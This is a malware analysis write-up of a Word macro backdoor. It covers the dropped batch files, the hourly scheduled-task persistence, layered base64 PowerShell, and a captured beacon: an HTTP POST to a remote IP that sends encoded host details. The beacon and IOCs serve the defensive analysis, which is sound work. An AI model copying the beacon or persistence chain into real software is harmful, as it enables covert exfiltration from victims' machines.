I came across this sample from one of Twitter post and immediately I downloaded this sample from virusbay.io for analysis.

First I used oleTools to analyse word macro.
- Macro will execute on opening file.
- It creates text file.
- It executes PowerShell command.
- it has base64 used to obfuscate the string.
- And it creates two bat files which will execute PowerShell script.

Below screenshots of word document
When I clicked on Enable Editing and Edit Macro, A pop came up and asking for password. Which I didn’t know and I clicked on Cancel button but macro executed.


While performing this action, I was running Sysinternal’s Autoruns and Process Monitor to capture the background activity.

And found word document dropped files at location C:\ProgramData file names are
- Win32ApiSync.bat
- Win32ApiSyncLog.txt
and dropped another file at location Startup programs.
- Win32ApiSyncTskSchdlr.bat


Win32ApiSyngTskSchDlr.bat file will execute Win32ApiSync.bat file and add it task scheduler for running 1 hourly basis.
and Win32ApiSync.bat file will decode base64 obfuscated string stored in file Win32ApiSyncLog.txt.
You can read Win32ApiSyncLog.txt file data here Pastebin

I used below PowerShell script to decode Base64 obfuscated string and written it to text file which was actually a PowerShell script.

Decoded base64 string you can read here at Pastebin and below is the screenshot of decoded string which is PowerShell script.
Above decoded PowerShell has another base64 obfuscated string (start of string highlighted in yellow) which i decoded again using same PowerShell script (above screenshot) and output text you can find here on Pastebin
It has Chinese like characters which I was unable to decode/translate and because of this i thought to run this PowerShell to see the behavior.

I executed Win32ApiSyncTskSchdlr.bat file and saw that this file created a task scheduler job and schedule Win32ApiSync.bat file triggering every 1 hour.
I found this information in Sysinternal’s Autoruns tool
Below is the task scheduler job.

I also could find the files getting dropped at below locations and file names are
- 6772.xml
- AutoSaved_17e74b3e-413b-498a-a922-8f04498c1d4a_Untitled2.ps1
- AutoSaved_d40bd1dc-5457-4e11-85d5-b31138ee3b48_Untitled3.ps1
- Userconfig.xml

6772.xml file data

connection has made to remote IP 94[.]23[.]148[.]194 and post request has made.
below is the post command
POST /serverScript/clientFrontLine/helloServer.php?helloMsg=NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0VXSU4xMCpXT1JLR1JPVVAqTVNFREdFV0lOMTBcSUVVc2VyKjEyNy4wLjAuMQ==,NzgtNEEtQjAtNEYtNDEtMzAtRTUtNTAtM0MtMDYtNDItQUMtNzYtRjQtODYtOEUqNDAzMzQwMzMq%0D%0Ac2NydEFnbnQxLjEqTWljcm9zb2Z0IFdpbmRvd3MgMTAgRW50ZXJwcmlzZSBFdmFsdWF0aW9uKjY0%0D%0ALWJpdCpNU0VER0V


another http request I see in wireshark is 414 Request-URI too long and host is HANGER[]mobinhost[.]com port 80

One more file created at location C:\ProgramData\error.txt
File has logs which saying “unable to connect to remote server.” (This may be when I disconnected from Internet) and another error was logged is “Invalid URI: The Uri string is too long.”
I renamed all dropped bat files, PowerShell scripts and text file and tried to access the IP address via browser.
Behavior of Malware:
- On opening word document, drops Batch files and which executes PowerShell script from base64 obfuscated string.
- Batch files creates a task scheduler jobs which executes every hour.
- From the error logs and WireShark network logs, it seems it upload data to IP 94[.]23[.]148[.]194
Files dropped on system:
- C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Win32ApiSyncTskSchdlr.bat
- C:\ProgramData\Win32ApiSync.bat
- C:\ProgramData\Win32ApiSyncLog.txt
- C:\Users\IEUser\AppData\Local\Microsoft_Corporation\PowerShell_ISE.exe_StrongName_lw2v2vm3wmtzzpebq33gybmeoxukb04w\3.0.0.0\user.config
- C:\Users\IEUser\AppData\Local\Microsoft_Corporation\PowerShell_ISE.exe_StrongName_lw2v2vm3wmtzzpebq33gybmeoxukb04w\3.0.0.0\AutoSaveFiles\AutoSaved_17e74b3e-413b-498a-a922-8f04498c1d4a_Untitled2.ps1
- C:\Users\IEUser\AppData\Local\Microsoft_Corporation\PowerShell_ISE.exe_StrongName_lw2v2vm3wmtzzpebq33gybmeoxukb04w\3.0.0.0\AutoSaveFiles\AutoSaved_d40bd1dc-5457-4e11-85d5-b31138ee3b48_Untitled3.ps1
- C:\Users\IEUser\AppData\Local\Microsoft_Corporation\PowerShell_ISE.exe_StrongName_lw2v2vm3wmtzzpebq33gybmeoxukb04w\3.0.0.0\AutoSaveInformation\6772.xml
Suggestions are welcome. Thank you.
Article Link: https://malwr-analysis.com/2019/04/16/word-macro-backdoor-trojan/